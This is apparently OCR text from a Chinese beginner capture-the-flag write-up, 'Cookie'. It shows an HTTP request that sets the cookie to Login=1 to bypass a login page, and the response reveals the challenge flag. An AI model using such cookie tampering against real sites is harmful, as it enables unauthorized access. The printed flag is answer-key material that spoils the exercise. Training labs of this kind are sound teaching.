 网络小骑士 bilibili
网络安全B站官方 bilibili
Cookie
小明来到一个网站，还是想要key，但是却怎么都登陆不了，你能帮他登陆吗？
不安全 dfd60f2e548a5eb/index.php
必须要登陆才能得到key
不安全 40dfd60f2e548a5eb/index.php
必须要登陆才能得到key
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: .php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: Login=1
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 Jun 2018 07:08:43 GMT
Content-Type: text/html
Connection: close
Via: 15146
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: .php?type=bases
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: Login=0
Connection: close